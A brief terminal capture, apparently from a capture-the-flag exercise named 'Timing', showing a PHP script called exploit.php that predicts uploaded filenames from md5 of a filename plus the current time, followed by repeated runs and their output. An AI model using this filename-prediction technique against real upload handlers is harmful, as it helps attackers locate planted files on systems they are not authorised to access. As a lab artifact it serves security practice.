 ┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ cat exploit.php
<?php
echo md5('d0n4ld.jpg' . time()) . '_' . 'd0n4ld.jpg';
?>
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
725f328b4c57597c0063f4e7230b2f47_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
ed473af1779540dbcbc980a2bb31db8d_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
ed473af1779540dbcbc980a2bb31db8d_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
44bf6c50c05a152bc9d085709295d9a1_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
9350836b421d7951efec4f31db73f3d5_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
1f35a80da8cb259ba11682168243e06b_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
1f35a80da8cb259ba11682168243e06b_d0n4ld.jpg
┌──(duton㉿backbox)-[~/Documentos/Timing/exploit]
└─$ php exploit.php
fcf16e07461cb0ba2ab8c8054f4bddb1_d0n4ld.jpg